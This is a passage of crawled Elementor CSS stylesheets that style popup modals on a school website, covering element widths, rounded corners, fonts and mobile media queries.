.elementor-element.elementor-element-df3b3fd .elementor-icon{font-size:20px;}.elementor-605 .elementor-element.elementor-element-df3b3fd .elementor-icon svg{height:20px;}.elementor-605 .elementor-element.elementor-element-7ed2e8eb, .elementor-605 .elementor-element.elementor-element-7ed2e8eb > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-7ed2e8eb{margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-562e12f5{width:15%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-562e12f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-562e12f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-519e8305 .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-519e8305 .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-1b8481e9{width:70%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1b8481e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1b8481e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-60cfd628 .elementor-heading-title{font-size:13px;}.elementor-605 .elementor-element.elementor-element-1dcd3ca1{width:15%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1dcd3ca1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1dcd3ca1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-6c4392bf .elementor-icon{font-size:20px;}.elementor-605 .elementor-element.elementor-element-6c4392bf .elementor-icon svg{height:20px;}.elementor-605 .elementor-element.elementor-element-7e4f36, .elementor-605 .elementor-element.elementor-element-7e4f36 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-7e4f36{margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-3f5482ef .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-605 .elementor-element.elementor-element-3f5482ef .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-605 .elementor-element.elementor-element-417ca45d, .elementor-605 .elementor-element.elementor-element-417ca45d > .elementor-background-overlay{border-radius:15px 15px 0px 0px;}.elementor-605 .elementor-element.elementor-element-417ca45d{margin-top:0px;margin-bottom:0px;padding:10px 15px 10px 15px;}#elementor-popup-modal-605 .dialog-message{width:1000px;}#elementor-popup-modal-605{justify-content:center;align-items:flex-end;}}@media(min-width:768px){.elementor-605 .elementor-element.elementor-element-7694a1e9{width:15%;}.elementor-605 .elementor-element.elementor-element-6fcce09c{width:70%;}.elementor-605 .elementor-element.elementor-element-1ac45a47{width:14.333%;}.elementor-605 .elementor-element.elementor-element-141c9b3d{width:15%;}.elementor-605 .elementor-element.elementor-element-5b8d443a{width:70%;}.elementor-605 .elementor-element.elementor-element-5f82f414{width:14.333%;}.elementor-605 .elementor-element.elementor-element-76d1dc5d{width:15%;}.elementor-605 .elementor-element.elementor-element-1bf62ceb{width:70%;}.elementor-605 .elementor-element.elementor-element-2c86371{width:14.333%;}.elementor-605 .elementor-element.elementor-element-562e12f5{width:15%;}.elementor-605 .elementor-element.elementor-element-1b8481e9{width:70%;}.elementor-605 .elementor-element.elementor-element-1dcd3ca1{width:14.333%;}}/* Start custom CSS */#elementor-popup-modal-605 {z-index:50;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.sdi-almizan.sch.id/wp-content/uploads/elementor/css/post-565.css?ver=1709554726
body_size: 599
content:
.elementor-565 .elementor-element.elementor-element-6866c4eb .elementor-repeater-item-57bdfd9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-565 .elementor-element.elementor-element-42044f08:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-565 .elementor-element.elementor-element-42044f08 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-565 .elementor-element.elementor-element-42044f08 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-565 .elementor-element.elementor-element-42044f08 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-565 .elementor-element.elementor-element-1a728b58 img{width:55%;max-width:100%;}.elementor-565 .elementor-element.elementor-element-1a728b58 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-565 .elementor-element.elementor-element-54f1b37{--divider-border-style:solid;--divider-color:#54545452;--divider-border-width:1px;}.elementor-565 .elementor-element.elementor-element-54f1b37 .elementor-divider-separator{width:50%;margin:0 auto;margin-center:0;}.elementor-565 .elementor-element.elementor-element-54f1b37 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-field-group{margin-bottom:10px;}.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-form-fields-wrapper{margin-bottom:-10px;}.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:15px 15px 15px 15px;}.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:15px 15px 15px 15px;}.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-button{border-radius:15px 15px 15px 15px;}.elementor-565 .elementor-element.elementor-element-4f4abd0c .elementor-repeater-item-7380bbb.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-565 .elementor-element.elementor-element-3fe278e6{text-align:center;}.elementor-565 .elementor-element.elementor-element-3fe278e6 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-565 .elementor-element.elementor-element-4f7771bf{text-align:center;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-565 .elementor-element.elementor-element-39680130 img{width:70%;max-width:100%;}.elementor-565 .elementor-element.elementor-element-6866c4eb:not(.elementor-motion-effects-element-type-background), .elementor-565 .elementor-element.elementor-element-6866c4eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-565 .elementor-element.elementor-element-6866c4eb, .elementor-565 .elementor-element.elementor-element-6866c4eb > .elementor-background-overlay{border-radius:15px 15px 0px 0px;}.elementor-565 .elementor-element.elementor-element-6866c4eb{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 5px 90px 5px;}.elementor-565 .elementor-element.elementor-element-6866c4eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-565 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-565{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-565 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF00;}@media(max-width:767px){.elementor-bc-flex-widget .elementor-565 .elementor-element.elementor-element-42044f08.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-565 .elementor-element.elementor-element-42044f08.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-565 .elementor-element.elementor-element-42044f08.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-565 .elementor-element.elementor-element-42044f08 > .elementor-element-populated{padding:0px 0px 90px 0px;}.elementor-565 .elementor-element.elementor-element-1a728b58 img{width:50%;max-width:100%;}.elementor-565 .elementor-element.elementor-element-1a728b58 > .elementor-widget-container{margin:25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-565 .elementor-element.elementor-element-54f1b37 .elementor-divider-separator{width:48%;margin:0 auto;margin-center:0;}.elementor-565 .elementor-element.elementor-element-54f1b37 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-565 .elementor-element.elementor-element-3fe278e6{text-align:center;}.elementor-565 .elementor-element.elementor-element-3fe278e6 .elementor-heading-title{font-size:18px;}.elementor-565 .elementor-element.elementor-element-4f7771bf{text-align:center;font-size:12px;}.elementor-565 .elementor-element.elementor-element-4f7771bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-565 .elementor-element.elementor-element-39680130 img{width:60%;max-width:100%;}.elementor-565 .elementor-element.elementor-element-6866c4eb, .elementor-565 .elementor-element.elementor-element-6866c4eb > .elementor-background-overlay{border-radius:15px 15px 0px 0px;}.elementor-565 .elementor-element.elementor-element-6866c4eb{margin-top:0px;margin-bottom:0px;padding:10px 15px 10px 15px;}#elementor-popup-modal-565 .dialog-message{width:1000px;}#elementor-popup-modal-565{justify-content:center;align-items:flex-end;}}/* Start custom CSS */#elementor-popup-modal-565 {z-index:50;}/* End custom CSS */